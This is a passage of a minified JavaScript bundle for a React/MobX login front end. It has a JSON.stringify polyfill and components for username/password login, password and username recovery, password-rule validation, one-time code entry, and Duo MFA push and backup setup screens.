r,n,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function s(e){return i.lastIndex=0,i.test(e)?'"'+e.replace(i,function(e){var t=a[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}e.exports=function(e,t,i){var a;if(r="",n="","number"===typeof i)for(a=0;a<i;a+=1)n+=" ";else"string"===typeof i&&(n=i);if(o=t,t&&"function"!==typeof t&&("object"!==typeof t||"number"!==typeof t.length))throw new Error("JSON.stringify");return function e(t,i){var a,u,c,l,p,f=r,d=i[t];switch(d&&"object"===typeof d&&"function"===typeof d.toJSON&&(d=d.toJSON(t)),"function"===typeof o&&(d=o.call(i,t,d)),typeof d){case"string":return s(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(r+=n,p=[],"[object Array]"===Object.prototype.toString.apply(d)){for(l=d.length,a=0;a<l;a+=1)p[a]=e(a,d)||"null";return c=0===p.length?"[]":r?"[\n"+r+p.join(",\n"+r)+"\n"+f+"]":"["+p.join(",")+"]",r=f,c}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(u=o[a])&&(c=e(u,d))&&p.push(s(u)+(r?": ":":")+c);else for(u in d)Object.prototype.hasOwnProperty.call(d,u)&&(c=e(u,d))&&p.push(s(u)+(r?": ":":")+c);return c=0===p.length?"{}":r?"{\n"+r+p.join(",\n"+r)+"\n"+f+"}":"{"+p.join(",")+"}",r=f,c}}("",{"":e})}},function(e,t,r){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=[],n=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(u){o=!0,i=u}finally{try{n||null==s.return||s.return()}finally{if(o)throw i}}return r}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}r.r(t);var o=r(1),i=r.n(o),a=r(39),s=r.n(a),u=r(5),c=r(8),l=r(7),p=r(6);function f(e){return(f="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e){return(d="function"===typeof Symbol&&"symbol"===f(Symbol.iterator)?function(e){return f(e)}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":f(e)})(e)}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function y(e,t){return!t||"object"!==d(t)&&"function"!==typeof t?h(e):t}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function v(e,t){return(v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}function b(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}var _,O=r(26),w=r(35),x=r.n(w),I=u.utils.componentStyle.getCss;function S(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return c.inject.apply(void 0,Object(O.a)(n))(Object(c.observer)(x()(e)(_||(_=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t"])),o||"",function(e){var n=e.appStore,o=n&&n.getComponentStyle.apply(n,[t].concat(Object(O.a)(r||[])));return I(o,e)},i||"")))}var C,P,j,E,M,T,A,k,D,R,N,L,z,U,H,B,G,Q,F,W,K,Y,V,Z,q,J,X=S("section","app",["wrapper"]),$=x()(function(e){var t=e.className,r=void 0===t?"":t,n=e.appStore;return n&&n.isDebug?o.createElement("div",{title:"Log debug information",className:r,onClick:function(){return n.logDebugInfo()}},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},o.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),o.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),o.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),o.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),o.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),o.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),o.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),o.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),o.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),o.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null})(C||(C=b(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"])),function(e){return e.appStore&&e.appStore.isDebug?"block":"none"}),ee=r(204),te=r.n(ee),re=r(89),ne=r.n(re),oe=Object(w.keyframes)(P||(P=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]))),ie=x()(function(e){var t=e.className,r=void 0===t?"":t;return o.createElement("svg",{viewBox:"0 0 24 24",className:r,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(j||(j=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"])),oe),ae=function(){return o.createElement(ie,null)},se=u.appsManager.SkeletonLoader,ue=function(e){var t=e.config,r=e.variables,n=new se(t,void 0===r?[]:r),i=x.a.div(E||(E=b(["\n\t\t","\n\t"])),n.getSkeletonCss());return o.createElement(i,null)},ce=r(208),le=r.n(ce),pe={loginSteps:{USER_LOGIN:"UserLogin",USER_LOGIN_2FA:"UserLogin2FA",LOGIN_STRATEGY_SELECTOR:"LoginStrategySelector",RESET_PASSWORD:"ResetPassword",FORGOT_USERNAME:"ForgotUsername",ACCOUNT_LOCKED:"AccountLocked",CODE_INVALID:"CodeInvalid",ERROR:"Error",USER_SUCCESS:"UserSuccess",SET_PASSWORD:"SetPassword",SETUP_ASSURANCES:"SetupAssurances",MFA:"MFA",MFA_SUCCESS:"MFASuccess",MFA_SELECTOR:"MFASelector"},mfaSteps:{METHOD_SELECT:"MethodSelect",DUO_PUSH_SETUP:"DuoPushSetup",DUO_TEXT_SETUP:"DuoTextSetup",DUO_CALL_SETUP:"DuoCallSetup",DUO_TEXT_CONFIRM:"DuoTextConfirm",DUO_PUSH:"DuoPush",DUO_PUSH_CONFIRM:"DuoPushConfirm",DUO_BACKUP_ENTRY:"DuoBackupEntry",DUO_BACKUP_PHONE:"DuoBackupPhone",DUO_BACKUP_TEXT:"DuoBackupText",DUO_BACKUP_TEXT_CONFIRM:"DuoBackupTextConfirm"}},fe=S("section","loginStrategySelector",["wrapper"]),de=r(191),he=S(r.n(de).a,"app",["buttonRaised"]),ye=Object(c.inject)("appStore","loginStrategySelectorStore")(M=Object(c.observer)((A=T=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.loginStrategySelectorStore,n=e.appStore;return r&&n?i.a.createElement(fe,{className:t},r.loginStrategies&&r.loginStrategies.map(function(e,t){return i.a.createElement(he,{autoFocus:0===t,key:"strategy-"+t,onClick:function(){r.onAuthMethodSelect(e)},"data-qa-ref":e.type.toLowerCase().replace(" ","")+"LoginStrategyButton"},r.getStrategyButtonName(e.type,e.name))})):null}}]),t}(),T.configurationKey="loginStrategySelector",T.styleKey="loginStrategySelector",M=A))||M)||M,ge=(S(ye,"loginStrategySelector"),S("div","app",["logoWrapper"])),ve=r(65),me=r.n(ve),be=S(me.a,"app",["logo"]),_e=S("section","userLogin",["wrapper"]),Oe=S("div","userLogin",["forgotLinksWrapper"]),we=r(192),xe=S(r.n(we).a,"userLogin",["registrationLink"]),Ie=r(193),Se=S(r.n(Ie).a,"app",["buttonFlat"]),Ce=r(74),Pe=r.n(Ce),je=S(Pe.a,"app",["buttonText"]),Ee=r(194),Me=S(r.n(Ee).a,"app",["iconInput"]),Te=r(195),Ae=S(r.n(Te).a,"app",["errorMessage"]),ke=S("section","assurance",["wrapper"]),De=S("div","assurance",["iconWrapper"]),Re=r(48),Ne=r.n(Re),Le=S(Ne.a,"assurance",["iconComponent"]),ze=S("div","assurance",["textWrapper"]),Ue=S(me.a,"assurance",["imageComponent"]),He=Object(c.inject)("appStore","assuranceStore")(k=Object(c.observer)((R=D=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.assuranceStore,n=e.iconProps,o=e.imageProps,a=e.text;return r?i.a.createElement(ke,{className:t},i.a.createElement(De,null,i.a.createElement(Le,n)),i.a.createElement(ze,{"aria-live":"polite"},a),o&&i.a.createElement(Ue,o)):null}}]),t}(),D.configurationKey="assurance",D.styleKey="assurance",k=R))||k)||k,Be=(S(He,"assurance"),r(28)),Ge=r.n(Be),Qe=S(Ge.a,"userLogin",["label"]),Fe=S(Object(c.inject)("appStore","userLoginStore","messageStore","assuranceStore","loginStrategySelectorStore")(N=Object(c.observer)((z=L=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.userLoginStore,n=e.appStore,o=e.messageStore,a=e.assuranceStore,s=e.loginStrategySelectorStore;if(!r||!n||!o||!a||!s)return null;var c=s.hasLoginStrategies;return i.a.createElement(_e,{className:t},c&&i.a.createElement(Se,{onClick:n.clear,"data-qa-ref":"loginBackButton",iconProps:{asset:"base.icons.backArrow"},iconPosition:"left"},r.backButtonText),i.a.createElement("form",{spellCheck:!1,autoSave:"false",onSubmit:function(e){return e.preventDefault(),!1}},r.usernameLabelText&&i.a.createElement(Qe,{htmlFor:"usernameInput",value:r.usernameLabelText}),i.a.createElement(Me,{id:"usernameInput",name:"username","aria-label":!r.usernameLabelText&&r.usernamePlaceholderText,placeholder:r.usernamePlaceholderText,autoFocus:!0,onChange:function(e){return r.updateUsername(e.target.value)},value:r.username,onBlur:r.checkUsernameForAssurance,iconProps:{asset:"base.iconInput.personOutline"},hasError:o.hasErrorText,onKeyDown:function(){r.checkUsernameForAssurance(),r.validateUserLogin()},"data-qa-ref":"usernameInput",required:!0,"aria-required":"true",autoComplete:"username"}),a.showAssuranceBox&&i.a.createElement(He,a.assuranceProps),r.passwordLabelText&&i.a.createElement(Qe,{htmlFor:"passwordInput",value:r.passwordLabelText}),i.a.createElement(Me,{id:"passwordInput",name:"password","aria-label":!r.passwordLabelText&&r.passwordPlaceholderText,placeholder:r.passwordPlaceholderText,type:"password",onChange:function(e){return r.updatePassword(e.target.value)},value:r.password,iconProps:{asset:"base.iconInput.fingerPrint"},hasError:o.hasErrorText,onKeyDown:r.validateUserLogin,"data-qa-ref":"passwordInput",required:"required","aria-required":"true",autoComplete:"current-password"}),i.a.createElement(Ae,{"data-qa-ref":"loginErrorMessage"},o.errorText),i.a.createElement(he,{onClick:r.validateUserLogin,"data-qa-ref":"loginButton"},r.loginButtonText)),i.a.createElement(Oe,null,n.isActionEnabled("forgot-username")&&i.a.createElement(je,{onClick:r.onForgotUsername,"data-qa-ref":"forgotUsernameButton"},r.forgotUsernameButtonText),n.isActionEnabled("forgot-password")&&i.a.createElement(je,{onClick:r.onForgotPassword,"data-qa-ref":"forgotPasswordButton"},r.forgotPasswordButtonText)),!u.utils.typeChecks.isNullOrEmpty(r.registrationText)&&i.a.createElement(xe,{href:r.registrationUrl},r.registrationText))}}]),t}(),L.configurationKey="userLogin",L.styleKey="userLogin",N=z))||N)||N,"userLogin"),We=S("section","forgotPassword",["wrapper"]),Ke=r(196),Ye=S(r.n(Ke).a,"app",["successMessage"]),Ve=S(Ge.a,"forgotPassword",["label"]),Ze=S(Object(c.inject)("appStore","forgotPasswordStore","messageStore","userLoginStore")(U=Object(c.observer)((B=H=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.forgotPasswordStore,n=e.messageStore,o=e.userLoginStore;return r&&n&&o?i.a.createElement(We,{className:t},i.a.createElement(Se,{onClick:r.backToUserLogin,iconProps:{asset:"base.icons.backArrow"},"data-qa-ref":"forgotPasswordBackButton",iconPosition:"left"},r.backButtonText),i.a.createElement("form",{spellCheck:!1,autoSave:"false",onSubmit:function(e){return e.preventDefault(),!1}},r.labelText&&i.a.createElement(Ve,{htmlFor:"usernameInput",value:r.labelText}),i.a.createElement(Me,{id:"usernameInput",name:"username","aria-label":!r.labelText&&r.placeholderText,placeholder:r.placeholderText,onKeyDown:r.onSubmitRequestPasswordReset,autoFocus:!0,onChange:function(e){return r.updateUsername(e.target.value)},value:o.username,iconProps:{asset:"base.iconInput.personOutline"},hasError:n.hasErrorText,"data-qa-ref":"forgotPasswordInput",required:!0,"aria-required":"true",autoComplete:"username"}),i.a.createElement(Ae,{"data-qa-ref":"forgotPasswordError"},n.errorText),i.a.createElement(Ye,{"data-qa-ref":"forgotPasswordInfo"},n.infoText),i.a.createElement(he,{onClick:r.onSubmitRequestPasswordReset,"data-qa-ref":"requestForgotPasswordButton"},r.forgotPasswordButtonText))):null}}]),t}(),H.configurationKey="forgotPassword",H.styleKey="forgotPassword",U=B))||U)||U,"forgotPassword"),qe=S("section","forgotUsername",["wrapper"]),Je=S(Ge.a,"forgotUsername",["label"]),Xe=S(Object(c.inject)("appStore","forgotUsernameStore","messageStore")(G=Object(c.observer)((F=Q=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.forgotUsernameStore,n=e.messageStore;return r&&n?i.a.createElement(qe,{className:t},i.a.createElement(Se,{onClick:r.backToUserLogin,iconProps:{asset:"base.icons.backArrow"},"data-qa-ref":"forgotUsernameBackButton",iconPosition:"left"},r.backButtonText),i.a.createElement("form",{spellCheck:!1,autoSave:"false",onSubmit:function(e){return e.preventDefault(),!1}},r.labelText&&i.a.createElement(Je,{htmlFor:"emailInput",value:r.labelText}),i.a.createElement(Me,{id:"emailInput",name:"email","aria-label":!r.labelText&&r.placeholderText,placeholder:r.placeholderText,onKeyDown:r.onSubmitRequestUsernameRequest,autoFocus:!0,onChange:function(e){return r.updateEmail(e.target.value)},value:r.email,iconProps:{asset:"base.iconInput.personOutline"},hasError:n.hasErrorText,"data-qa-ref":"forgotUsernameInput",required:!0,"aria-required":"true",autoComplete:"email"}),i.a.createElement(Ae,{"data-qa-ref":"forgotUsernameError"},n.errorText),i.a.createElement(Ye,{"data-qa-ref":"forgotUsernameInfo"},n.infoText),i.a.createElement(he,{onClick:r.onSubmitRequestUsernameRequest,"data-qa-ref":"requestForgotUsernameButton"},r.forgotUsernameButtonText))):null}}]),t}(),Q.configurationKey="forgotUsername",Q.styleKey="forgotUsername",G=F))||G)||G,"forgotUsername"),$e=S("section","passwordValidation",["wrapper"]),et=S("div","passwordValidation",["title"]),tt=S("div","passwordValidation",["rules"]),rt=S("div","passwordValidation",["rule"]),nt=S("span","passwordValidation",["ruleText"]),ot=S(r(56).Icon,"passwordValidation",["ruleIcon"]),it=r(23),at=r.n(it),st=S(Object(c.inject)("appStore","passwordValidationStore")(W=Object(c.observer)((Y=K=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.passwordValidationStore;if(!r)return null;var n=r.title,o=r.passwordCriteria;return i.a.createElement($e,{className:t},i.a.createElement(et,null,i.a.createElement(at.a,null,n)),i.a.createElement(tt,null,o.map(function(e){return i.a.createElement(rt,{key:e.rule},i.a.createElement(ot,{src:e.valid?"Tick.svg":"Cross.svg"}),i.a.createElement(nt,null,i.a.createElement(at.a,null,e.message)))})))}}]),t}(),K.configurationKey="passwordValidation",K.styleKey="passwordValidation",W=Y))||W)||W,"passwordValidation"),ut=S("section","setPassword",["wrapper"]),ct=r(197),lt=S(r.n(ct).a,"app",["infoMessage"]),pt=S("div","setPassword",["heading"]),ft=S(Ge.a,"setPassword",["label"]),dt=S(Object(c.inject)("appStore","setPasswordStore","messageStore")(V=Object(c.observer)((q=Z=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.setPasswordStore,n=e.messageStore;if(!r||!n)return null;var o=r.heading,a=r.text,s=r.password,u=r.confirmPassword,c=r.passwordPlaceholderText,l=r.passwordLabelText,p=r.confirmPasswordPlaceholderText,f=r.confirmPasswordLabelText,d=r.setPassword,h=r.setConfirmPassword,y=r.handleUpdateClick,g=r.updatePasswordText,v=r.isValid;return i.a.createElement(ut,{className:t},o&&i.a.createElement(pt,{"data-qa-ref":"setPasswordHeading"},i.a.createElement(at.a,null,o)),i.a.createElement(lt,{"data-qa-ref":"setPasswordInfo1"},n.infoText),a&&i.a.createElement(lt,{"data-qa-ref":"setPasswordInfo1"},a),i.a.createElement("form",{spellCheck:!0,autoSave:"false",onSubmit:function(e){return e.preventDefault(),!1}},l&&i.a.createElement(ft,{htmlFor:"passwordInput",value:l}),i.a.createElement(Me,{id:"passwordInput",name:"password","aria-label":!l&&c,placeholder:c,type:"password",onChange:function(e){return d(e.target.value)},value:s,iconProps:{asset:"base.iconInput.fingerPrint"},hasError:n.hasErrorText,"data-qa-ref":"passwordInput",required:!0,"aria-required":"true",autoComplete:"new-password"}),f&&i.a.createElement(ft,{htmlFor:"confirmPassword",value:f}),i.a.createElement(Me,{id:"confirmPassword",name:"confirmPassword","aria-label":!f&&p,placeholder:p,type:"password",onChange:function(e){return h(e.target.value)},value:u,iconProps:{asset:"base.iconInput.fingerPrint"},hasError:n.hasErrorText,"data-qa-ref":"confirmPasswordInput",required:!0,"aria-required":"true",autoComplete:"new-password"}),i.a.createElement(st,null),i.a.createElement(Ae,{"data-qa-ref":"setPasswordError"},n.errorText),i.a.createElement(he,{disabled:!v,onClick:y,"data-qa-ref":"requestForgotPasswordButton"},g)))}}]),t}(),Z.configurationKey="setPassword",Z.styleKey="setPassword",V=q))||V)||V,"setPassword");!function(e){e.error="error",e.info="info",e.success="success",e.warning="warning"}(J||(J={}));var ht,yt,gt,vt,mt,bt,_t,Ot,wt,xt,It,St,Ct,Pt,jt,Et,Mt,Tt,At,kt,Dt,Rt,Nt,Lt,zt,Ut,Ht,Bt,Gt,Qt,Ft=S("section","feedback",["wrapper"]),Wt=r(198),Kt=S(r.n(Wt).a,"app",["warningMessage"]),Yt=S("div","feedback",["iconWrapper"]),Vt=S(Ne.a,"feedback",["icon"]),Zt=S("div","feedback",["messageWrapper"]),qt=S(Object(c.inject)("appStore","feedbackStore")(ht=Object(c.observer)((gt=yt=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.feedbackStore;if(!r)return null;var n=r.backButtonText,o=r.text,a=r.icon,s=r.back,u=r.type,c=lt;switch(u){case J.error:c=Ae;break;case J.info:c=lt;break;case J.success:c=Ye;break;case J.warning:c=Kt}return i.a.createElement(Ft,{className:t},i.a.createElement(Se,{onClick:s,iconProps:{asset:"base.icons.backArrow"},iconPosition:"left"},n),i.a.createElement(Yt,null,i.a.createElement(Vt,{asset:a})),i.a.createElement(Zt,null,i.a.createElement(c,null,o)))}}]),t}(),yt.configurationKey="feedback",yt.styleKey="feedback",ht=gt))||ht)||ht,"feedback"),Jt=S("section","userLogin2Fa",["wrapper"]),Xt=S("section","loginCode",["wrapper"]),$t=S(Ge.a,"loginCode",["label"]),er=S(Object(c.inject)("appStore","loginCodeStore","messageStore")(vt=Object(c.observer)((bt=mt=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.loginCodeStore,n=e.messageStore;return r&&n?i.a.createElement(Xt,{className:t},i.a.createElement(lt,null,r.titleText),r.textVerifyProcessing?i.a.createElement(ae,null):i.a.createElement(o.Fragment,null,i.a.createElement("form",{spellCheck:!1,autoSave:"false",onSubmit:function(e){return e.preventDefault(),!1}},r.labelText&&i.a.createElement($t,{htmlFor:"loginCodeInput",value:r.labelText}),i.a.createElement(Me,{id:"loginCodeInput",name:"loginCode","aria-label":!r.labelText&&r.placeholderText,placeholder:r.placeholderText,type:"text",autoFocus:!0,onChange:function(e){return r.setConfirmationCode(e.target.value)},value:r.confirmationCode,iconProps:{asset:"base.iconInput.shield"},hasError:n.hasErrorText,pattern:"[0-9]*",onKeyDown:function(){r.confirmTextCode()},"data-qa-ref":"loginCodeInput",required:!0,"aria-required":"true",autoComplete:"one-time-code"}),i.a.createElement(he,{onClick:r.confirmTextCode,width:"55%"},r.confirmButtonText),i.a.createElement(he,{onClick:function(){r.resendCode()},width:"55%"},r.resendButtonText),i.a.createElement(Ae,null,n.errorText)))):null}}]),t}(),mt.configurationKey="loginCode",mt.styleKey="loginCode",vt=bt))||vt)||vt,"loginCode"),tr=S(Object(c.inject)("appStore","userLogin2FaStore","loginStrategySelectorStore")(_t=Object(c.observer)((wt=Ot=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.userLogin2FaStore,n=e.appStore,o=e.loginStrategySelectorStore;return r&&n&&o?i.a.createElement(Jt,{className:t},i.a.createElement(Se,{onClick:n.clear,iconProps:{asset:"base.icons.backArrow"},iconPosition:"left"},r.backButtonText),r.mfaMethods&&!r.showtextEntry2FA&&r.mfaMethods.map(function(e,t){return i.a.createElement(he,{autoFocus:0===t,key:"method-"+t,onClick:function(){o.onAuthMethodSelect(e)}},r.getMethodButtonName(e))}),r.showtextEntry2FA&&i.a.createElement(er,null)):null}}]),t}(),Ot.configurationKey="userLogin2Fa",Ot.styleKey="userLogin2Fa",_t=wt))||_t)||_t,"userLogin2Fa"),rr=r(199),nr=r.n(rr),or=S("section","setupAssurances",["wrapper"]),ir=S("div","setupAssurances",["heading"]),ar=S(Ge.a,"setupAssurances",["label"]),sr=S(Object(c.inject)("appStore","setupAssurancesStore","messageStore")(xt=Object(c.observer)((St=It=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.setupAssurancesStore,n=e.messageStore;if(!r||!n)return null;var o=r.heading,a=r.imagePickerProps,s=r.messagePlaceholderText,u=r.messageLabelText,c=r.updateMessage,l=r.message,p=r.messageValid,f=r.messageRemainingCharactersText,d=r.messageRemainingCharactersCount,h=r.instructionText,y=r.buttonText,g=r.handleUpdateAssurances,v=r.isValid;return i.a.createElement(or,{className:t},o&&i.a.createElement(ir,{"data-qa-ref":"setupAssurancesHeading"},o),h&&i.a.createElement(lt,null,h),i.a.createElement("form",{spellCheck:!0,autoSave:"false",onSubmit:function(e){return e.preventDefault(),!1}},u&&i.a.createElement(ar,{htmlFor:"assuranceMessageInput",value:u}),i.a.createElement(Me,{id:"assuranceMessageInput",name:"assuranceMessage","aria-label":!u&&s,placeholder:s,autoFocus:!0,onChange:function(e){return c(e.target.value)},value:l,iconProps:{asset:"base.iconInput.message"},hasError:!p,"data-qa-ref":"assuranceMessageInput",required:!0,"aria-required":"true",spellCheck:!0}),i.a.createElement(lt,null,i.a.createElement(at.a,{placeholders:{count:d}},f)),i.a.createElement(nr.a,a),i.a.createElement(Ae,{"data-qa-ref":"loginErrorMessage"},n.errorText),i.a.createElement(he,{disabled:!v,onClick:g,"data-qa-ref":"updateAssurancesButton"},y)))}}]),t}(),It.configurationKey="setupAssurances",It.styleKey="setupAssurances",xt=St))||xt)||xt,"setupAssurances"),ur=S("section","mfaSetup",["wrapper"]),cr=S("div","mfaSetup",["headerWrapper"]),lr=S(Pe.a,"mfaMethodSelector",["button"]),pr=S(lr,"mfaSetup",["button"]),fr=r(46),dr=r.n(fr),hr=S(dr.a,"mfaSetup",["heading"]),yr=S("section","mfaSetupPush",["wrapper"]),gr=S("img","mfaSetupPush",["duoBarcode"]),vr=S("div","mfaSetupPush",["duoBarcodeLoadingContainer"]),mr=r(66),br=r.n(mr),_r=S(Object(c.inject)("appStore","mfaSetupPushStore","messageStore")(Ct=Object(c.observer)((jt=Pt=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.mfaSetupPushStore,n=e.messageStore;if(!r||!n)return null;var o=r.loading,a=r.showSkip,s=r.buttonText,u=r.duoBarcode,c=r.skipAction,l=r.loadingAuth,p=r.nextStep,f=r.headingProps,d=r.prefixText,h=r.suffixText,y=r.skipDescriptionText,g=r.skipLinkText;return i.a.createElement(yr,{className:t},i.a.createElement(dr.a,f),i.a.createElement(lt,null,d),a&&i.a.createElement(lt,null,y," ",i.a.createElement("a",{onClick:c},g)),o?i.a.createElement(vr,null,i.a.createElement(br.a,null)):i.a.createElement(gr,{src:u}),i.a.createElement(Ae,null,n.errorText),i.a.createElement(lt,null,i.a.createElement(at.a,{placeholders:{buttonText:s}},h)),l?i.a.createElement(br.a,null):i.a.createElement(he,{onClick:p},s))}}]),t}(),Pt.configurationKey="mfaSetupPush",Pt.styleKey="mfaSetupPush",Ct=jt))||Ct)||Ct,"mfaSetupPush"),Or=S("section","mfaSetupBackup",["wrapper"]),wr=S("div","mfaSetupBackup",["prefixTextWrapper"]),xr=S("div","mfaSetupBackup",["suffixTextWrapper"]),Ir=S("div","mfaSetupBackup",["buttons"]),Sr=S("div","mfaSetupBackup",["loadingWrapper"]),Cr=S("section","phoneNumber",["wrapper"]),Pr=S("div","phoneNumber",["phoneWrapper"]),jr=r(203),Er=r.n(jr),Mr=r(200),Tr=r.n(Mr),Ar=S(Object(c.inject)("appStore","phoneNumberStore")(Et=Object(c.observer)((Tt=Mt=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.phoneNumberStore,n=e.inputProps,o=e.dropdownProps,a=void 0===o?{items:[]}:o,s=e.labelProps;return r?i.a.createElement(Cr,{className:t},i.a.createElement(Tr.a,a),i.a.createElement(Pr,null,s&&i.a.createElement(Ge.a,s),i.a.createElement(Er.a,n))):null}}]),t}(),Mt.configurationKey="phoneNumber",Mt.styleKey="phoneNumber",Et=Tt))||Et)||Et,"phoneNumber"),kr=S(Ge.a,"mfaSetupBackup",["label"]),Dr=S(Object(c.inject)("appStore","mfaSetupBackupStore","messageStore","loginCodeStore")(At=Object(c.observer)((Dt=kt=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.mfaSetupBackupStore,n=e.messageStore,a=e.loginCodeStore;if(!r||!n||!a)return null;var s=r.headingProps,u=r.prefixText,c=r.suffixText,l=r.showSkip,p=r.skipDescriptionText,f=r.skipLinkText,d=r.skipAction,h=r.loadingAuth,y=r.callEnabled,g=r.textEnabled,v=r.callButtonText,m=r.textButtonText,b=r.showCode,_=r.confirmTextCode,O=r.confirmationCode,w=r.setConfirmationCode,x=r.canProceed,I=r.phoneNumberProps,S=r.callButtonProps,C=r.textButtonProps;return i.a.createElement(Or,{className:t},i.a.createElement(dr.a,s),i.a.createElement(wr,null,i.a.createElement(lt,null,u)),l&&i.a.createElement(lt,null,i.a.createElement("a",{onClick:d},f)," ",p),i.a.createElement("form",{spellCheck:!1,autoSave:"false",onSubmit:function(e){return e.preventDefault(),!1}},i.a.createElement(Ar,I),i.a.createElement(xr,null,i.a.createElement(lt,null,c)),i.a.createElement(Ae,null,n.errorText),h&&i.a.createElement(Sr,null,i.a.createElement(br.a,null)),!h&&i.a.createElement(o.Fragment,null,!x&&i.a.createElement(Ir,null,y&&i.a.createElement(he,S,v),g&&i.a.createElement(he,C,m)),b&&i.a.createElement(o.Fragment,null,a.labelText&&i.a.createElement(kr,{htmlFor:"loginCodeInput",value:a.labelText}),i.a.createElement(Me,{id:"loginCodeInput",name:"loginCode","aria-label":!a.labelText&&a.placeholderText,placeholder:a.placeholderText,type:"text",autoFocus:!0,onChange:function(e){return 